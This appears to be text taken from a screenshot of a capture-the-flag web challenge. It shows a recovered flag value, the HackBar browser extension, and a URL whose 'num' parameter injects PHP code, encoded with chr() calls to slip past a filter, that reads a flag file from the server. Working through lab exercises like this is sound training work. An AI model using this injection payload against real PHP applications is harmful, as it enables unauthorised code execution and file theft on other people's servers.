 array(1) { [0]=> string(43) "flag{b3607c9e-6a8c-4413-9911-ac28c81fe6ca} " }
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://node5.buuoj.cn:28587/calc.php? num=var_dump(file(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)));